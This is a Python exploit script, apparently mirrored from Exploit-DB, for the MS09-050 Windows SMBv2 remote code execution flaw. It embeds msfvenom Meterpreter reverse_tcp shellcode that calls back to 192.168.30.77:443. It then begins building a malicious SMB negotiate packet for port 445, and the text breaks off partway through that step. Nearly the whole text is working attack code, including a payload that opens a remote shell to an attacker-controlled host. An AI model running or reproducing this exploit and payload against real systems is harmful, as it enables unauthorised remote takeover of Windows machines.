 1 # EDB-Note: Source ~ https://raw.githubusercontent.com/ohnozzy/Exploit/master/MS09_050.py
2
3 #!/usr/bin/python
4 #This module depends on the linux command line program smbclient.
5 #I can't find a python smb library for smb login. If you can find one, you can replace that part of the
6 #The idea is that after the evil payload is injected by the first packet, it need to be trigger by an
7 import tempfile
8 import sys
9 import subprocess
10 from socket import socket
11 from time import sleep
12 from smb.SMBConnection import SMBConnection
13
14
15 try:
16
17 target = sys.argv[1]
18 except IndexError:
19 print '\nUsage: %s <target ip>\n' % sys.argv[0]
20 print 'Example: MS36299.py 192.168.1.1 1\n'
21 sys.exit(-1)
22
23 #msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.30.77 LPORT=443  EXITFUNC=thread  -f python
24 shell =  ""
25 shell += "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"   #fce8820000006089e531c0648b
26 shell += "\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
27 shell += "\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
28 shell += "\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
29 shell += "\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
30 shell += "\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
31 shell += "\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
32 shell += "\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
33 shell += "\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
34 shell += "\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
35 shell += "\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68"
36 shell += "\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8"
37 shell += "\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00"
38 shell += "\xff\xd5\x6a\x05\x68\xc0\xa8\x1e\x4d\x68\x02\x00\x01"
39 shell += "\xbb\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
40 shell += "\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5"
41 shell += "\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec"
42 shell += "\xe8\x61\x00\x00\x00\x6a\x00\x6a\x04\x56\x57\x68\x02"
43 shell += "\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a"
44 shell += "\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53"
45 shell += "\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9"
46 shell += "\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x22\x58\x68\x00\x40"
47 shell += "\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57"
48 shell += "\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\xe9"
49 shell += "\x71\xff\xff\xff\x01\xc3\x29\xc6\x75\xc7\xc3\xbb\xe0"
50 shell += "\x1d\x2a\x0a\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c"
51 shell += "\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00"
52 shell += "\x53\xff\xd5"
53
54
55
56 host = target, 445
57
58 buff ="\x00\x00\x03\x9e\xff\x53\x4d\x42"
59 buff+="\x72\x00\x00\x00\x00\x18\x53\xc8"
60 buff+="\x17\x02" #high process ID
61 buff+="\x00\xe9\x58\x01\x00\x00"
62 buff+="\x00\x00\x00\x00\x00\x00\x00\x00"
63 buff+="\x00\x00\xfe\xda\x00\x7b\x03\x02"
64 buff+="\x04\x0d\xdf\xff"*25